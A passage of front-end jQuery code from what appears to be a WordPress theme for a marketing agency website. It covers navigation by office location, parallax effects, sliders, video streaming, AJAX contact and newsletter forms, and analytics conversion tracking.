    gtag('consent', 'update', {
      'ad_storage': 'granted',
    });
  }
}

function ga_track_event(action, params) {
  if (typeof gtag !== 'undefined' && $.fn.ihavecookies.preference('analytical') == true) {
    gtag('event', action, params);
  }
}


(function($) {

  $.fn.headsLocations = function() {
    var $nav = $(this),
        $navLocation = $nav.find('.nav-location'),
        $navLocationName = $navLocation.find('>a'),
        currentLocation = $('header').data('location'),
        $navLocationDropdown = $navLocation.find('.nav-location-dropdown');

    setLocation(currentLocation);
    if ($nav.attr('id') == 'main-nav' && $nav.find('li.current-menu-item:visible').length == 0) {
      if ($('body').hasClass('single-work')) {
        $nav.find('.nav-work').addClass('current-menu-item');
      } else {
        $navLocation.addClass('current-menu-item');
      }
    }

    $navLocationName.off('click').on('click', function(e) {
      e.preventDefault();
      $navLocation.toggleClass('open');
      if ($nav.attr('id') == 'main-nav') {
        $('header').toggleClass('full');
      }
    });

    $nav.find('.menu-item').on({
      mouseenter: function() {
        $nav.find('.menu-item').addClass('unfocused');
        $(this).removeClass('unfocused').addClass('focused');
      },
      mouseleave: function() {
        $nav.find('.menu-item').removeClass('unfocused');
        $(this).removeClass('focused');
      }
    });

    $navLocation.find('.nav-location-dropdown a').off('click').on('click', function(e) {
      e.preventDefault();
      var selectedLocation = $(this).data('location');
      setLocation(selectedLocation);
      $navLocation.removeClass('open');
      setCookie(location_cookie_name, selectedLocation, location_cookie_expire);
      var url = $(this).data('href');
      loadPage(url);
    });

    $('footer .offices a').off('click').on('click', function(e) {
      e.preventDefault();
      var selectedLocation = $(this).data('location');
      setCookie(location_cookie_name, selectedLocation, location_cookie_expire);
      var url = $(this).attr('href');
      loadPage(url);
    });

    function setLocation(location) {
      var $location = $navLocationDropdown.find('a.nav-location-' + location),
          locationName = $location.text();
      $navLocationName.text(locationName);
      $navLocation.fadeIn();
      $navLocationDropdown.find('a').show();
      $location.hide();
    };
  };

  $.fn.heads_show_more = function() {
    $(this).each(function() {
      var $handle = $(this);
      $handle.on('click', function(e) {
        e.preventDefault();
        var $toShow = $('#' + $handle.data('show'));
        if ($handle.hasClass('open')) {
          $toShow.slideUp();
          $handle.removeClass('open');
        } else {
          $toShow.slideDown();
          $handle.addClass('open');
        }
      });
    });
  };

  $.fn.headsPaginate = function() {
    var $loader = $(this),
        $container = $($loader.data('container')),
        total_pages = $loader.data('total_pages') || 20,
        loading = false;

    var data = {
      posts_per_page: $loader.data('posts_per_page') || 8,
      post_type: $loader.data('post_type'),
      action: 'heads_infinite_paginate',
      page_no: 2,
      template: $loader.data('template'),
      query: $loader.data('query')
    };

    $loader.on('click', function(e) {
      e.preventDefault();

      if (!loading && data.page_no <= total_pages) {
        loading = true;

        $.ajax({
          url: heads_vars.ajaxurl,
          type: 'GET',
          data: data,
          success: function(html) {
            var $content = $(html).hide();
            $container.append($content.fadeIn());
            loading = false;
            if (data.page_no == total_pages) {
              //$loader.hide();
              $loader.addClass('iconless').html('Back to top');
            }
            data['page_no']++;
          }
        });
      } else if (data.page_no > total_pages) {
        $('html, body').animate({
          scrollTop: $container.offset().top
        });
      }
    });
    return this;
  };

  $.ParallaxScroll = {
    /* PUBLIC VARIABLES */
    showLogs: false,
    round: 1000,

    /* PUBLIC FUNCTIONS */
    init: function init() {
      this._log("init");
      if (this._inited) {
        this._log("Already Inited");
        this._inited = true;
        return;
      }
      this._requestAnimationFrame = function () {
        return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function ( /* function */callback, /* DOMElement */element) {
          window.setTimeout(callback, 1000 / 60);
        };
      }();
      this._onScroll(true);
    },

    /* PRIVATE VARIABLES */
    _inited: false,
    _properties: ['x', 'y', 'z', 'rotateX', 'rotateY', 'rotateZ', 'scaleX', 'scaleY', 'scaleZ', 'scale'],
    _requestAnimationFrame: null,

    /* PRIVATE FUNCTIONS */
    _log: function _log(message) {
      if (this.showLogs) console.log("Parallax Scroll / " + message);
    },
    _onScroll: function _onScroll(noSmooth) {
      var scroll = $(document).scrollTop();
      var windowHeight = $(window).height();
      this._log("onScroll " + scroll);
      $("[data-parallax]").each($.proxy(function (index, el) {
        var $el = $(el);
        var properties = [];
        var applyProperties = false;
        var style = $el.data("style");
        if (style == undefined) {
          style = $el.attr("style") || "";
          $el.data("style", style);
        }
        var datas = [$el.data("parallax")];
        var iData;
        for (iData = 2;; iData++) {
          if ($el.data("parallax" + iData)) {
            datas.push($el.data("parallax-" + iData));
          } else {
            break;
          }
        }
        var datasLength = datas.length;
        for (iData = 0; iData < datasLength; iData++) {
          var data = datas[iData];
          var scrollFrom = data["from-scroll"];
          if (scrollFrom == undefined) scrollFrom = Math.max(0, $(el).offset().top - windowHeight);
          scrollFrom = scrollFrom | 0;
          var scrollDistance = data["distance"];
          var scrollTo = data["to-scroll"];
          if (scrollDistance == undefined && scrollTo == undefined) scrollDistance = windowHeight;
          scrollDistance = Math.max(scrollDistance | 0, 1);
          var easing = data["easing"];
          var easingReturn = data["easing-return"];
          if (easing == undefined || !$.easing || !$.easing[easing]) easing = null;
          if (easingReturn == undefined || !$.easing || !$.easing[easingReturn]) easingReturn = easing;
          if (easing) {
            var totalTime = data["duration"];
            if (totalTime == undefined) totalTime = scrollDistance;
            totalTime = Math.max(totalTime | 0, 1);
            var totalTimeReturn = data["duration-return"];
            if (totalTimeReturn == undefined) totalTimeReturn = totalTime;
            scrollDistance = 1;
            var currentTime = $el.data("current-time");
            if (currentTime == undefined) currentTime = 0;
          }
          if (scrollTo == undefined) scrollTo = scrollFrom + scrollDistance;
          scrollTo = scrollTo | 0;
          var smoothness = data["smoothness"];
          if (smoothness == undefined) smoothness = 30;
          smoothness = smoothness | 0;
          if (noSmooth || smoothness == 0) smoothness = 1;
          smoothness = smoothness | 0;
          var scrollCurrent = scroll;
          scrollCurrent = Math.max(scrollCurrent, scrollFrom);
          scrollCurrent = Math.min(scrollCurrent, scrollTo);
          if (easing) {
            if ($el.data("sens") == undefined) $el.data("sens", "back");
            if (scrollCurrent > scrollFrom) {
              if ($el.data("sens") == "back") {
                currentTime = 1;
                $el.data("sens", "go");
              } else {
                currentTime++;
              }
            }
            if (scrollCurrent < scrollTo) {
              if ($el.data("sens") == "go") {
                currentTime = 1;
                $el.data("sens", "back");
              } else {
                currentTime++;
              }
            }
            if (noSmooth) currentTime = totalTime;
            $el.data("current-time", currentTime);
          }
          this._properties.map($.proxy(function (prop) {
            var defaultProp = 0;
            var to = data[prop];
            if (to == undefined) return;
            if (prop == "scale" || prop == "scaleX" || prop == "scaleY" || prop == "scaleZ") {
              defaultProp = 1;
            } else {
              to = to | 0;
            }
            var prev = $el.data("_" + prop);
            if (prev == undefined) prev = defaultProp;
            var next = (to - defaultProp) * ((scrollCurrent - scrollFrom) / (scrollTo - scrollFrom)) + defaultProp;
            var val = prev + (next - prev) / smoothness;
            if (easing && currentTime > 0 && currentTime <= totalTime) {
              var from = defaultProp;
              if ($el.data("sens") == "back") {
                from = to;
                to = -to;
                easing = easingReturn;
                totalTime = totalTimeReturn;
              }
              val = $.easing[easing](null, currentTime, from, to, totalTime);
            }
            val = Math.ceil(val * this.round) / this.round;
            if (val == prev && next == to) val = to;
            if (!properties[prop]) properties[prop] = 0;
            properties[prop] += val;
            if (prev != properties[prop]) {
              $el.data("_" + prop, properties[prop]);
              applyProperties = true;
            }
          }, this));
        }
        if (applyProperties) {
          if (properties["z"] != undefined) {
            var perspective = data["perspective"];
            if (perspective == undefined) perspective = 800;
            var $parent = $el.parent();
            if (!$parent.data("style")) $parent.data("style", $parent.attr("style") || "");
            $parent.attr("style", "perspective:" + perspective + "px; -webkit-perspective:" + perspective + "px; " + $parent.data("style"));
          }
          if (properties["scaleX"] == undefined) properties["scaleX"] = 1;
          if (properties["scaleY"] == undefined) properties["scaleY"] = 1;
          if (properties["scaleZ"] == undefined) properties["scaleZ"] = 1;
          if (properties["scale"] != undefined) {
            properties["scaleX"] *= properties["scale"];
            properties["scaleY"] *= properties["scale"];
            properties["scaleZ"] *= properties["scale"];
          }
          var translate3d = "translate3d(" + (properties["x"] ? properties["x"] : 0) + "px, " + (properties["y"] ? properties["y"] : 0) + "px, " + (properties["z"] ? properties["z"] : 0) + "px)";
          var rotate3d = "rotateX(" + (properties["rotateX"] ? properties["rotateX"] : 0) + "deg) rotateY(" + (properties["rotateY"] ? properties["rotateY"] : 0) + "deg) rotateZ(" + (properties["rotateZ"] ? properties["rotateZ"] : 0) + "deg)";
          var scale3d = "scaleX(" + properties["scaleX"] + ") scaleY(" + properties["scaleY"] + ") scaleZ(" + properties["scaleZ"] + ")";
          var cssTransform = translate3d + " " + rotate3d + " " + scale3d + ";";
          this._log(cssTransform);
          $el.attr("style", "transform:" + cssTransform + " -webkit-transform:" + cssTransform + " " + style);
        }
      }, this));
      if (window.requestAnimationFrame) {
        window.requestAnimationFrame($.proxy(this._onScroll, this, false));
      } else {
        this._requestAnimationFrame($.proxy(this._onScroll, this, false));
      }
    }
  };

  $.fn.randomizeEls = function(childElem) {
    var $childElem = $(this).find(childElem);
    function _shuffle(o) {
      for (var j, x, i = o.length; i; j = Math.floor(Math.random() * i), x = o[--i], o[i] = o[j], o[j] = x);
      return o;
    };
    return this.each(function() {
      var $this = $(this);
      var $elems = $this.children(childElem);
      _shuffle($elems);
      $this.remove($childElem);
      for (var i=0; i < $elems.length; i++) {
        $this.prepend($elems[i]);
      }
    });
  };

  $.fn.initSlider = function() {
    var $slider = $(this).find('.slider'),
        $sliderNavDots = $(this).find('.slider-nav-dots'),
        $sliderNavPrev = $(this).find('.slider-nav-prev'),
        $sliderNavNext = $(this).find('.slider-nav-next'),
        dots = $slider.data('dots') || false,
        arrows = $slider.data('arrows') || false,
        infinite = $slider.data('infinite') || false,
        fade = $slider.data('fade') || false,
        vertical = $slider.data('vertical') || false,
        autoplay = $slider.data('autoplay') || false,
        autoplaySpeed = $slider.data('autoplayspeed') || 3000,
        options = {dots: dots, arrows: arrows, fade: fade, infinite: infinite, vertical: vertical, autoplay: autoplay, autoplaySpeed: autoplaySpeed};

    if ($sliderNavDots.length) options.appendDots = $sliderNavDots;
    if ($sliderNavPrev.length) options.prevArrow = $sliderNavPrev;
    if ($sliderNavNext.length) options.nextArrow = $sliderNavNext;

    $slider.slick(options);
  }

  $.fn.initMobileSlider = function() {
    var $slider = $(this).find('.slider'),
        $sliderNavPrev = $(this).find('.slider-nav-prev'),
        $sliderNavNext = $(this).find('.slider-nav-next'),
        dots = $slider.data('dots') || false,
        arrows = $slider.data('arrows') || false,
        infinite = $slider.data('infinite') || false,
        fade = $slider.data('fade') || false,
        vertical = $slider.data('vertical') || false,
        options = {dots: dots, arrows: arrows, fade: fade, infinite: infinite, vertical: vertical},

        currentSlide = 0,
        activeSlide = 2,
        slick = null;

    function goToSlide(index, callback) {
      $sliderNavPrev.removeClass('slick-disabled');
      $sliderNavNext.removeClass('slick-disabled');

      if (currentSlide > index) { // prev
        if (slick.slideCount + index <= activeSlide+1) $sliderNavPrev.addClass('slick-disabled');
        if (slick.slideCount + index <= activeSlide) return;
      }
      if (currentSlide < index) { // next
        if (index > activeSlide-1) $sliderNavNext.addClass('slick-disabled');
        if (index > activeSlide) return;
      }

      currentSlide = index;
      slick.$slideTrack.css({
        'transform': 'translate3d('+currentSlide*slick.slideWidth+'px, 0, 0)'
      });
      $slider.find('.slick-slide').removeClass('slick-scaled');

      setTimeout(function() {
        $slider.find('.slick-slide').eq(activeSlide - currentSlide).addClass('slick-scaled');
      }, 400);
    }

    $slider.on('init', function(event, _slick) {
      slick = _slick;
      if (activeSlide >= slick.slideCount) activeSlide = slick.slideCount-1;
      $slider.find('.slick-slide').eq(activeSlide).addClass('slick-scaled');
    });
    $sliderNavPrev.on('click', function() {
      goToSlide(currentSlide-1);
    });
    $sliderNavNext.on('click', function() {
      goToSlide(currentSlide+1);
    });

    $slider.slick(options);
  }

  function stickyHeader() {
    var $header = $('header'),
        sticky = $header.offset().top;
    $(window).on('scroll', function() {
      if (window.pageYOffset > sticky) {
        $header.addClass("sticky")
      } else {
        $header.removeClass("sticky");
      }
    });
  }

  function stickyShare() {
    var $share = $('.news-share');
    if ($share.length == 0) return;

    var $showMore = $('.show-more-container'),
        from = $share.offset().top - 40,
        to = $showMore.offset().top - $share.outerHeight();

    $(window).on('scroll', function() {
      if (window.pageYOffset > from && window.pageYOffset < to) {
        $share.addClass("sticky");
      } else {
        $share.removeClass("sticky");
      }
    });
  }

  function stickyScroll() {
    var $scroll = $('.page-scroll');
    if (!$scroll.length) return;

    var bodyClasses = $('body').attr('class'),
        padding = 20,
        position = 'bottom',
        $el = $('body'),
        top = 0,
        hide = true;

    if (bodyClasses.indexOf('page-template-home') > -1) {
      $el = $('.banner-video');
    } else if (bodyClasses.indexOf('page-template-about') > -1) {
      $el = $('#about-socialfirst');
      position = 'middle';
    } else if (bodyClasses.indexOf('page-template-social-transformation') > -1) {
      $el = $('#social-transformation-expertise');
      position = 'middle';
    } else if (bodyClasses.indexOf('page-template-careers') > -1 || bodyClasses.indexOf('work-template') > -1 || bodyClasses.indexOf('page-template-whitepaper') > -1) {
      $el = $('.content-top');
    } else if (bodyClasses.indexOf('page-template-news') > -1) {
      $el = $('.news-grid a').eq(1);
      hide = false;
    } else if (bodyClasses.indexOf('page-template-services') > -1) {
      $el = $('.service-layout').eq(0);
      position = 'middle';
    } else {
      hide = false;
    }

    if ($el.is('video')) {
      $el.on('loadedmetadata', function() {
        setPosition();
      });
    } else {
      setPosition();
    }

    function setPosition() {
      if (position == 'top') {
        top = $el.offset().top + padding;
      } else if (position == 'middle') {
        top = $el.offset().top + $el.outerHeight()/2 - $scroll.height()/2;
      } else {
        top = $el.offset().top + $el.outerHeight() - $scroll.height() - padding;
      }
      $scroll.css({
        'opacity': 1,
        'bottom': 'initial',
        'top': top
        //'display': 'none'
      });
    }

    $(window).on('scroll', function() {
      var _top = top + $scroll.height() + padding,
          _sticky_top = top; //$(window).height() - $scroll.height() - padding;
      if (_top - $(window).height() < window.pageYOffset) {
        if (_top > $(window).height()) {
          _sticky_top = $(window).height() - $scroll.height() - padding;
        }
        $scroll.css('top', _sticky_top);
        $scroll.addClass('sticky');
        if (hide && $el.offset().top + $el.outerHeight() - _sticky_top < window.pageYOffset) {
          $scroll.fadeOut();
        } else {
          $scroll.fadeIn();
        }
      } else {
        $scroll.css('top', top);
        $scroll.removeClass('sticky');
      }
    });
  }

  function handleTestimonies() {
    var $quotes = $('#about-testimony .quote'),
        $quotesRoulette = $('#testimonies-roulette'),
        quoteCount = 0,
        quoteNumber = ($(window).width() <= 767) ? 1 : 2;

    if ($quotes.length > quoteNumber) {
      $quotesRoulette.fadeIn();
    }

    $quotesRoulette.click(function() {
      $toShow = $quotes.filter(function() {
        var start = quoteCount % $quotes.length;
        var end = (quoteCount + quoteNumber) % $quotes.length;
        if (start < end) {
          return $(this).index() >= start && $(this).index() < end;
        } else {
          return $(this).index() >= start || $(this).index() < end;
        }
      });

      $quotes.hide().removeClass('quote-right');
      $toShow.fadeIn();
      $toShow.eq(0).addClass('quote-right');
      quoteCount += quoteNumber;
    });
    $quotesRoulette.click();
  }

  // Video as stream for faster loading
  window.streamVideo = function(videoId, callback) {
    var video = document.getElementById(videoId);
    if (!video) return;

    var videoSrc = video.getAttribute('data-playlist');
    if (Hls.isSupported()) {
      var hls = new Hls();
      hls.loadSource(videoSrc);
      hls.attachMedia(video);
      hls.on(Hls.Events.MANIFEST_PARSED, function() {
        callback(video);
      });
    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
      video.src = videoSrc;
      video.addEventListener('loadedmetadata', function() {
        callback(video);
      });
    }

    $(video).siblings('.volume-control').on('click', function() {
      if ($(this).hasClass('muted')) {
        $(this).removeClass('muted');
        $(video).prop('muted', 0);
      } else {
        $(this).addClass('muted');
        $(video).prop('muted', 1);
      }
    });
  }

  function loadPage(url) {
    $.get(url, function(response) {
      var html = document.createElement('html');
      html.innerHTML = response;
      var $response = $(html);

      // update body classes
      $('body').attr('class', $response.find('body').attr('class'));

      // reload content
      $('.main-container').html($response.find('.main-container').html());

      // reload footer
      $('footer').html($response.find('footer').html());

      // update location data in header
      $('header')
        .attr('class', $response.find('header').attr('class'))
        .data('location', $response.find('header').data('location'));

      // update header nav
      $('#brand').attr('href', $response.find('#brand').attr('href'));
      $('#main-nav').html($response.find('#main-nav').html());

      // update modal nav
      $('#modal-nav').html($response.find('#modal-nav').html());

      if (window.history.replaceState) {
        //prevents browser from storing history with each change:
        var title = $response.find('title').html();
        document.title = title;
        window.history.replaceState($response.html(), title, url);
      }
      UTIL.init();
      UTIL.fire('common', 'header');
    });
  }

  function getQueryVariable(variable) {
    var query = window.location.search.substring(1),
        vars = query.split("&");
    for (var i=0; i<vars.length; i++) {
      var pair = vars[i].split("=");
      if (pair[0] == variable) { return pair[1]; }
    }
    return (false);
  }

/* ========================================================================
 * DOM-based Routing
 * Based on http://goo.gl/EUTi53 by Paul Irish
 *
 * Only fires on body classes that match. If a body class contains a dash,
 * replace the dash with an underscore when adding it to the object below.
 *
 * .noConflict()
 * The routing is enclosed within an anonymous function so that you can
 * always reference jQuery with $, even when in .noConflict() mode.
 *
 * Google CDN, Latest jQuery
 * To use the default WordPress version of jQuery, go to lib/config.php and
 * remove or comment out: add_theme_support('jquery-cdn');
 * ======================================================================== */

// Use this variable to set up the common and page specific functions. If you
// rename this variable, you will also need to rename the namespace below.

var Heads = {
  // All pages
  common: {
    init: function() {
      stickyScroll();

      $('.slider-container').each(function() {
        $(this).initSlider();
      });

      $('.mobile-slider-container').each(function() {
        $(this).initMobileSlider();
      });

      if ($('.show-more').length) {
        $('.show-more').heads_show_more();
      }

      if ($('.scroll-to').length) {
        $('.scroll-to').on('click', function(e) {
          $('html, body').animate({
            scrollTop: $($(this).data('scrollto')).offset().top
          }, 800);
        });
      }


      $.ParallaxScroll.init();
    },
    header: function() {
      var $burger = $('#burger-icon'),
          $modalNav = $('#modal-nav'),
          $contactform = $modalNav.find('form.contact-form'),
          $menuItems = $modalNav.find('#modal-nav-menu'),
          menuHeight = $menuItems.height(),
          minMenuHeight = 0,
          initContact = function() {
            if ($modalNav.hasClass('open') && $modalNav.hasClass('form-open')) {
              minMenuHeight = $menuItems.find('.nav-location').outerHeight(true);
              $modalNav.addClass('form-open');
              $menuItems.css({height: minMenuHeight+'px'});
              $contactform.show();
            }
          },
          toggleContact = function() {
            $('.nav-contact-success, .nav-contact-error').hide();
            if ($modalNav.hasClass('form-open')) {
              $menuItems.animate({height: menuHeight+'px'}, 500);
              $contactform.slideUp(500, function() {$modalNav.removeClass('form-open')});
            } else {
              menuHeight = $menuItems.height();
              minMenuHeight = $menuItems.find('.nav-location').outerHeight(true);
              $modalNav.addClass('form-open');
              $menuItems.animate({height: minMenuHeight+'px'}, 500);
              $contactform.slideDown(500);
              ga_track_event('click', {'event_category' : 'open', 'event_label' : 'Contact form'});
            }
          },
          toggleMenu = function() {
            if ($burger.hasClass('open')) {
              $burger.removeClass('open');
              $modalNav.removeClass('open').toggle('slide', {direction: 'right'}, 700, function() {
                if ($modalNav.hasClass('form-open')) {
                  toggleContact();
                }
              });
            } else {
              $burger.addClass('open');
              $modalNav.toggle('slide', {direction: 'right'}, 600);
              setTimeout(function() {
                $modalNav.addClass('open');
              }, 100);
            }
          };

      $burger.off('click').on('click', function(e) {
        e.preventDefault();
        toggleMenu();
      });

      $modalNav.find('.nav-contact').off('click').on('click', function(e) {
        e.preventDefault();
        toggleContact();
      });

      $('.open-nav-contact').off('click').on('click', function(e) {
        e.preventDefault();
        toggleMenu();
        toggleContact();
      });

      $('#main-nav').headsLocations();
      $('#modal-nav').headsLocations();
      stickyHeader();
      initContact();

      // if contact page
      if (getQueryVariable('contact')) {
        toggleMenu();
        toggleContact();
      }

      $('.contact-form, .contact-pro-form, .download-form, .newsletter-form').each(function() {
        var $form = $(this),
            $formError = $form.siblings('.form-error');
        $form.find('a.submit').on('click', function() {
          var errors = $form.headsFormValidate();
          if ($.isEmptyObject(errors)) {
            $formError.hide();
            $form.submit();
          } else {
            $formError.html(Object.values(errors).join('<br>')).show();
          }
        });
      });

      if ($('.contact-form').length) {
        $('.contact-form').on('submit', function(e) {
          e.preventDefault();

          $('.nav-contact-success, .nav-contact-error').hide();
          var data = $(this).serializeArray();
          data.push({name: "action", value: "heads_contact_save"});
          $.ajax({
            url: heads_vars.ajaxurl,
            type: 'POST',
            data: data,
            complete: function(response) {
              if (response.responseJSON.success) {
                var currentLocation = $('header').data('location');
                if (currentLocation == 'london' || currentLocation == 'berlin') {
                  ga_track_event('conversion', {'send_to': heads_vars.google_conversion_id + '/ySRKCM2r5_8BEO7Mj5oC'});
                }
                if ($('body').hasClass('page-template-home')) {
                  ga_track_event('conversion', {'send_to': heads_vars.google_conversion_id_ny + '/C1MDCOfz6fACEPGEpuUB'});
                }
                $contactform.slideUp(500, function() {$('.nav-contact-success').show()});
              } else {
                var errors = Object.values(response.responseJSON.data).join('<br>');
                $('.nav-contact-error').html(errors).show();
              }
            }
          });
        });
      }

      if ($('.contact-pro-form').length) {
        $('.contact-pro-form').on('submit', function(e) {
          e.preventDefault();
          $('.contact-pro-success, .contact-pro-error').hide();
          var $proForm = $(this),
              data = $(this).serializeArray();
          data.push({name: "action", value: "heads_contact_pro_save"});
          $.ajax({
            url: heads_vars.ajaxurl,
            type: 'POST',
            data: data,
            complete: function(response) {
              if (response.responseJSON.success) {
                ga_track_event('conversion', {'send_to': heads_vars.google_conversion_id_ny + '/C1MDCOfz6fACEPGEpuUB'});
                $proForm.slideUp(500, function() {$('.contact-pro-success').show()});
              } else {
                $('.contact-pro-error').show();
              }
            }
          });
        });
      }

      // show newsletter popup
      var documentHeight = $(document).height(),
          $newsletterFormPopup = $('.newsletter-form-popup');
      if (!getCookie('newsletter-popup-closed')) {
        $(window).on('scroll', function() {
          if (window.pageYOffset > documentHeight/3 && !getCookie('newsletter-popup-closed')) {
            $newsletterFormPopup.fadeIn();
          }
        });
      }

      $('.newsletter-form-popup .popup-close').click(function() {
        $('.newsletter-form-popup').fadeOut();
        setCookie('newsletter-popup-closed', 1);
      });

      $('#show-newsletter-form').click(function() {
        $(this).hide();
        $('footer .newsletter-form').fadeIn();
      });

      $('.newsletter-form').on('submit', function(e) {
        e.preventDefault();

        var $newsletterForm = $(this),
            $newsletterFormSuccess = $newsletterForm.siblings('.newsletter-form-success'),
            data = $(this).serializeArray();

        $newsletterFormSuccess.hide();
        data.push({name: "action", value: "heads_newsletter_send"});
        $.ajax({
          url: heads_vars.ajaxurl,
          type: 'POST',
          data: data,
          complete: function(response) {
            if (response.responseJSON.success) {
              $newsletterForm.hide();
              $newsletterFormSuccess.show();
              var $newsletterFormPopup = $('.newsletter-form-popup');
              if ($newsletterFormPopup.length) {
                setTimeout(function() {
                  $newsletterFormPopup.find('.popup-close').click();
                }, 1500);
              }
            }
          }
        });
      });

      $('.video-container .video-thumb').on('click', function() {
        $(this).siblings('video').click();
      });

      $('.video-container video.autoplay').each(function() {
        var video = this;
        if (isVideoVisible(video)) {
          video.play()
        }
        $(window).on('scroll', function() {
          if (isVideoVisible(video) && !$(video).hasClass('paused')) {
            video.play()
          }
        });
      });

      $('video').on('click', function() {
        playVideo(this);
      });

      function isVideoVisible(video) {
        return (window.pageYOffset + $(window).height() > $(video).offset().top + $(video).height() * 0.75);
      }

      function playVideo(video) {
        video.paused ? video.play() : video.pause()
      }

      $('video').on('play', function() {
        $(this).removeClass('paused');
        $(this).siblings('.video-thumb').css({'opacity': 0});
      })

      $('video').on('pause', function() {
        $(this).addClass('paused');
        $(this).siblings('.video-thumb').css({'opacity': 1});
      });
    }
  },
  // Home page
  page_template_home: {
    init: function() {
      streamVideo('home-video', function(video) {
        if (isVideoVisible()) {
          playVideo();
        }
        $(window).on('scroll', function() {
          if (isVideoVisible() && !$(video).hasClass('paused')) {
            playVideo();
          }
        });
        video.ontimeupdate = function() {
          if (this.duration && this.currentTime >= this.duration*0.98) {
            this.currentTime = 0.1;
          }
        }
        function isVideoVisible() {
          return (window.pageYOffset + $(window).height() > $(video).offset().top + $(video).height() * 0.75);
        }
        function playVideo() {
          if (video.paused) {
            video.play();
          }
        }
      });
      var clientRandomCount = 0;
      var $clients = $('.clients-grid');
      // Clients roulette
      $('#clients-roulette').click(function(e) {
        clientRandomCount++;
        $clients.find('.clients-grid-item').hide();
        $clients.randomizeEls('div.showon-all,div.showon-'+clientRandomCount);
        $clients.find('.clients-grid-item:lt(16)').show();
      });
      $('#clients-roulette').click();
    },
  },
  // About us page, note the change from about-us to about_us.
  page_template_about: {
    init: function() {
      handleTestimonies();

      /* Headshots slider: infinite regroup headshots to have all slides filled */
      var $headshotsSlider = $('#headshots-slider'),
          $slider = $headshotsSlider.find('.slider'),
          $dots = $headshotsSlider.find('.slider-nav-dots'),
          $prevArrow = $headshotsSlider.find('.slider-nav-prev'),
          $nextArrow = $headshotsSlider.find('.slider-nav-next'),
          headsPerSlide = 5
          options = {
            dots: true, arrows: true,
            fade: true, infinite: false,
            appendDots: $dots, prevArrow: $prevArrow, nextArrow: $nextArrow,
          };

      $slider.on('beforeChange', function(event, slick, currentSlide, nextSlide) {
        var $currentSlide = $(slick.$slides[nextSlide]),
            $currentSlideHeads = $currentSlide.find('.headshots-grid-item');

        if ($currentSlideHeads.length < headsPerSlide) {
          var $nextSlide = $(slick.$slides[(nextSlide+1) % slick.slideCount]),
              $nextSlideHeads = $nextSlide.find('.headshots-grid-item'),
              shiftByNumber = headsPerSlide - $currentSlide.find('.headshots-grid-item').length;
          $currentSlideHeads.last().after($nextSlideHeads.slice(0, shiftByNumber));
        }
      });

      $slider.on('afterChange', function(event, slick, currentSlide) {
        if (currentSlide == slick.slideCount-1) {
          var $currentSlide = $(slick.$slides[currentSlide]);
          $nextArrow.removeClass('slick-disabled');

          if (currentSlide == slick.slideCount-1) {
            $nextArrow.on('click.h', function() {
              $slider.slick('slickGoTo', 0, false);
              $(this).off('click.h');
            });
          }
        }
      });

      $slider.slick(options);
    }
  },
  page_template_news: {
    init: function() {
      if ($('#load-more-news').length) {
        $('#load-more-news').headsPaginate();
      }
    }
  },
  search_results: {
    init: function() {
      if ($('#load-more-search').length) {
        $('#load-more-search').headsPaginate();
      }
    }
  },
  page_template_social_transformation: {
    init: function() {
      var count = 0;
      var audio_files = [
        'https://s3-eu-west-1.amazonaws.com/1000heads.com/5-audioMessage.mp3',
        'https://s3-eu-west-1.amazonaws.com/1000heads.com/AudioCut1V2.mp3',
      ];
      $('.social-transformation-sound').on('click', function() {
        var audio_file = audio_files[count % audio_files.length];
        var audio = $(this).find('audio')[0];
        var source = $(this).find('audio source')[0];
        source.src = audio_file;
        audio.load();
        audio.play();
        count++;
      });
    }
  },
  single_post: {
    init: function() {
      stickyShare();
    }
  },
  single_work: {
    init: function() {
      $('.video-cover > a').on('click', function(e) {
        e.preventDefault();
        var videoUrl = $(this).data('video-url');
        $(this).html('<iframe src="'+videoUrl+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');
      });
      $('.social-transformation-slider').each(function() {
        $(this).slick({
          slidesToShow: 1,
          infinite: false,
          prevArrow: '<div class="slick-prev slider-nav-prev slick-arrow"></div>',
          nextArrow: '<div class="slick-next slider-nav-next slick-arrow"></div>',
        });

        $('.with-motion').on({
          mouseenter: function() {
            $(this).siblings().removeClass('active');
            $(this).addClass('active');
          }
        });
      });
    }
  },
  page_template_work: {
    init: function() {
      var currentLocation = $('header').data('location');
      if (currentLocation == 'london' || currentLocation == 'berlin') {
        ga_track_event('conversion', {'send_to': heads_vars.google_conversion_id + '/eMIvCIvBsYwCEO7Mj5oC'})
      }
    }
  },
  page_template_whitepaper: {
    init: function() {

      if ($('.download-form').length) {
        var $downloadFormWrapper = $('#download-form-wrapper'),
            $downloadForm = $('.download-form'),
            $downloadFormSuccess = $('.download-form-success'),
            $downloadFormError = $('.download-form-error'),
            $whitepaperSuccessLink = $('#whitepaper-success-link');

        $downloadForm.on('submit', function(e) {
          e.preventDefault();
          $downloadFormSuccess.hide(); $downloadFormError.hide();
          var data = $(this).serializeArray();
          $.ajax({
            url: heads_vars.ajaxurl,
            type: 'POST',
            data: data,
            complete: function(response) {
              if (response.responseJSON.success) {
                $downloadFormWrapper.slideUp(500, function() {
                  $downloadFormSuccess.show();
                  if (response.responseJSON.data.link != undefined) {
                    $whitepaperSuccessLink.attr('href', response.responseJSON.data.link);
                    setTimeout(function() { window.location = response.responseJSON.data.link}, 1000);
                  }
                });
              } else {
                $downloadFormError.html(Object.values(response.responseJSON.data).join('<br>')).show();
              }
            }
          });
        });
      }
    }
  },
  page_template_technology: {
    init: function() {
      var clientRandomCount = 0;
      var $clients = $('.clients-grid');
      // Clients roulette
      $('#clients-roulette').click(function(e) {
        clientRandomCount++;
        $clients.find('.clients-grid-item').hide();
        $clients.randomizeEls('div.showon-all,div.showon-'+clientRandomCount);
        $clients.find('.clients-grid-item:lt(16)').show();
      });
      $('#clients-roulette').click();
    }
  }

};

// The routing fires all common scripts, followed by the page specific scripts.
// Add additional events for more control over timing e.g. a finalize event
var UTIL = {
  fire: function(func, funcname, args) {
    var namespace = Heads;
    funcname = (funcname === undefined) ? 'init' : funcname;
    if (func !== '' && namespace[func] && typeof namespace[func][funcname] === 'function') {
      namespace[func][funcname](args);
    }
  },
  init: function() {
    UTIL.fire('common');
    $.each(document.body.className.replace(/-/g, '_').split(/\s+/),function(i,classnm) {
      UTIL.fire(classnm);
    });
  }
};

$(document).ready(function() {
  UTIL.init();
  UTIL.fire('common', 'header');
});

$.fn.headsFormValidate = function() {
  var $form = $(this);
  var errors = {};

